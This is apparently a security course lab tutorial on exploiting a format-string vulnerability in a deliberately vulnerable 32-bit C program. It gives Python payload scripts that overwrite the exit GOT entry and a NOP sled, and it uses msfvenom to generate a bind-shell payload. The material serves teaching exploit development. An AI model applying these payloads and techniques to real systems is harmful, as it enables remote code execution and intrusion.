Python 2 Version
This project uses Python 2, which is now obsolete.You should probably do the Python 3 version instead.
sudo apt update
sudo apt install build-essential gcc-multilib gdb curl python -y
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod 755 msfinstall
sudo ./msfinstall
The program downloads and runs, printing "HELLO", as shown below.wget -nv https://samsclass.info/127/proj/ED204.c wget -nv https://samsclass.info/127/proj/ED204 chmod a+x ED204 ./ED204 HELLO

The vulnerable line is highlighted below: this program prints the command-line argument without specifying a format string.cat ED204.c
Execute these commands:
The first command prints hexadecimal values from the stack--this is an information disclosure exploit../ED204 %x%x%x%x ./ED204 %n%n%n%n
The second one writes values to locations in memory the stack values point to, and causes a "Segmentation fault", as shown below. This is a denial of service exploit.

So we can read from RAM, write to RAM, and crash the program. Performing these actions more carefully can lead to owning the server.
The "AAAA" characters appear as the fourth parameter on the stack in hexadecimal form, as "41414141"../ED204 AAAA.%x.%x.%x.%x ./ED204 1234.%x.%x.%x.%x
The second command verifies this by placing "1234" into the parameter. It appears on the stack as "34333231", the hexadecimal ASCII codes in reverse order.

Now we can control the fourth parameter on the stack, which will be the address in RAM to write to.
Execute these commands, to open the program in the Gnu debugger and list its assembly code:

Press Enter to see the complete code.gdb -q ED204 disassemble main
As shown below, the program calls "printf@plt" and later calls "exit@plt".
Notice the location of the instruction after the call to "printf", which is outlined in red in the image below. When I did it, that location was "main+115", but it may be different on your system.
Press q and then press Enter to exit the debugger.
Instead it uses structures named PLT (Procedure Linkage Table) and GOT (Global Offset Table) to hold the current addresses of library functions. For more details, see the "Sources" at the bottom of this project.

Execute this command to see the Dynamic Relocation entries with objdump:
As shown below, the address of "exit" is stored at 0x0804a014. If we can write to that address, we can take over the program's execution when it calls "exit@plt".objdump -R ED204
Make a note of the address on your system, which will probably be different.
On my system, it was 0x0804a014.
As shown below, the value changes to 0x0000001b.gdb -q ED204 x/1x 0x0804a014 run $'\x14\xa0\x04\x08%x%x%x%n' x/1x 0x0804a014 q y

Evidently the program had printed 0x00000012 bytes, or 18 bytes in base 10.
The simplest way to write an arbitrary 32-bit word is to perform four writes, each targeting an address one byte larger.
That will build the word we want, one byte at a time.

In nano, enter this code, as shown below.nano f1.py
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'
form = '%x%x%x%n%x%n%x%n%x%n'

print w1 + w2 + w3 + w4 + form
 Save the file with Ctrl+X,
Y, Enter.
Save the file with Ctrl+X,
Y, Enter.

Execute these commands to observe the effect of this program in the debugger:
As shown below, the value changes to 0x4f473f37.chmod a+x f1.py gdb -q ED204 run $(./f1.py) x/1x 0x0804a014 q y
Without any leading spaces, the code above writes 0x37 into the first byte of the target word, so to hit an arbitrary byte of b1 we need to add 256 + b1 - 0x37 zeroes. We also must subtract the length of the original printout, which is 8 bytes, for a final value of 256 + b1 - 0x2f
Execute this command:
In nano, enter this code, as shown below.nano f2.py
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

print w1 + w2 + w3 + w4 + form

Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:
As shown below, the exit@got.plt pointer has the desired value of 0xddccbbaa.chmod a+x f2.py gdb -q ED204 run $(./f2.py) x/1x 0x0804a014 q y
At first, we'll use a NOP sled and a block of BRK instructions (\xcc).
Execute this command:
In nano, enter this code, as shown below.nano f3.py
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0xaa
b2 = 0xbb
b3 = 0xcc
b4 = 0xdd

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode

Save the file with Ctrl+X, Y, Enter.
Execute these commands to observe the effect of this program in the debugger:

As shown below, the NOP sled is easily visible on the stack. A good address to hit the middle of the NOPs is 0xffffd11c.chmod a+x f3.py gdb -q ED204 run $(./f3.py) x/1x 0x0804a014 x/200x $esp q q y
The address will probably be different on your system. Use the correct address for your system.
Execute this command:
In nano, enter this code, as shown below.nano f4.py
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0x1c
b2 = 0xd1
b3 = 0xff
b4 = 0xff

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 100
shellcode = '\xcc' * 250

print w1 + w2 + w3 + w4 + form + nopsled + shellcode

Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:
As shown below, the program jumps into the NOP sled and stops when it hits the 0xcc values--that is, at the dummy shellcode.chmod a+x f4.py gdb -q ED204 run $(./f4.py) x/1x 0x0804a014 q q y
We know a null byte terminates strings in C, so there's no need to test that. We also know that bash command-line parameters are delimited by these characters, which must also be avoided:
To find out, execute this command:
Insert this code:nano bad.py
#!/usr/bin/python

w1 = '\x14\xa0\x04\x08JUNK'
w2 = '\x15\xa0\x04\x08JUNK'
w3 = '\x16\xa0\x04\x08JUNK'
w4 = '\x17\xa0\x04\x08JUNK'

b1 = 0x1c
b2 = 0xd1
b3 = 0xff
b4 = 0xff

n1 = 256 + b1 - 0x30
n2 = 256*2 + b2 - n1 - 0x30
n3 = 256*3 + b3 - n1 - n2 - 0x30
n4 = 256*4 + b4 - n1 - n2 - n3 - 0x30

form = '%x%x%' + str(n1) + 'x%n%' + str(n2)
form += 'x%n%' + str(n3) + 'x%n%' + str(n4) + 'x%n'

nopsled = '\x90' * 95

shellcode = ''
for i in range(1,256):
    if i not in (9, 10, 13, 32):
		shellcode += chr(i)

print w1 + w2 + w3 + w4 + form + nopsled + shellcode
Save the file with Ctrl+X, Y, Enter.
Execute these commands to observe the effect of this program in the debugger:

As shown below, the NOP sled is visible, and all the characters injected correctly, starting with "01" and ending eith "ff".chmod a+x bad.py gdb -q ED204 break * main + 115 run $(./bad.py) x/130x $esp q y
We must exclude these bad characters: '\x00\x09\x0a\x0d\x20'
I also found out experimentally that the exploit is more reliable with "PrependFork=true". Without this, the exploit tends to crash when the network connection is made. I think that's because the original process stops and the newly started process re-uses the RAM containing the exploit, and network traffic hits it.

To make that shellcode, execute this command:
msfvenom -p linux/x86/shell_bind_tcp -b '\x00\x09\x0a\x0d\x20' PrependFork=true -f python
If it asks whether to set up a database, reply n
Highlight the shellcode and copy it to the clipboard, as shown above.

Execute these commands to create f5.py and edit it:
Remove the line beginning with "shellcode" and replace it with the lines you copied.cp f4.py f5.py nano f5.py
Add a "padding" line to keep the total length of the printed string constant, as shown in the image below.
In the last line, change "shellcode" to "buf", and add the "padding" at the end.
Your file should end with the code shown in the image below.
Save the file with Ctrl+X, Y, Enter.

Execute these commands to observe the effect of this program in the debugger:
Note the address in exit@got.plt: it's 0xffffd11c, as shown below. That address is in the NOP sled, as it should be.gdb -q ED204 break * main + 115 run $(./f5.py) x/1x 0x0804a014 x/100x $esp
